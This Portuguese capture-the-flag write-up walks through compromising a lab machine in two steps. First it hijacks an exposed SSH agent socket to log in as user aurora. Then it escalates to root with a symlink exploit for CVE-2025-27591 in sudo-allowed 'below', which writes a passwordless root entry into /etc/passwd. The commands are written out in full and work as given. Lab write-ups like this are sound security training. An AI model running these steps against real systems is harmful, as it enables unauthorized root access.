

Por meio do comando file, foi identificado que o arquivo corresponde a um socket do tipo agent, denominado agent.4721.

file /tmp/ssh-Ky3bL9xQp/agent.4721


O arquivo identificado foi exportado para análise. Ao testar o socket, o output confirmou que se trata de um socket do agente SSH, contendo uma chave carregada, conforme evidenciado pela listagem de identidades associadas ao agente.

export SSH_AUTH_SOCK=/tmp/ssh-Ky3bL9xQp/agent.4721


ssh-add -l


Por meio do socket do agente SSH exposto, foi possível estabelecer conexão com a máquina utilizando o usuário aurora.

ssh -o StrictHostKeyChecking=no aurora@127.0.0.1



A flag de usuários se encontra no diretório /home/aurora.


Escalação de privilégio - obtendo a root flag

Com o comando sudo -l podemos enumerar os privilégios do usuário aurora e verificar se possui permissão para executar comandos como root sem senha.

sudo -l




O usuário aurora possui permissão para executar /usr/bin/below como root sem necessidade de senha.
Para este binário existe um exploit conhecido que permite a escalação de privilégios vertical para root.
Esta exploração corresponde a um Proof of Concept (PoC) da CVE-2025-27591, uma vulnerabilidade que permite que usuários locais não privilegiados realizem escalonamento de privilégios para root por meio de ataques de symlink (link simbólico).

rm -f /var/log/below/error_root.log
ln -s /etc/passwd /var/log/below/error_root.log
cp /etc/passwd /tmp/payload
echo 'pwned::0:0::/root:/bin/bash' >> /tmp/payload
timeout 3 sudo /usr/bin/below record &
sleep 2
cat /tmp/payload > /var/log/below/error_root.log
su - pwned

Obtivemos acesso root no sistema, concluindo a escalação de privilégios.

A flag de root se encontra no diretório /root da máquina.

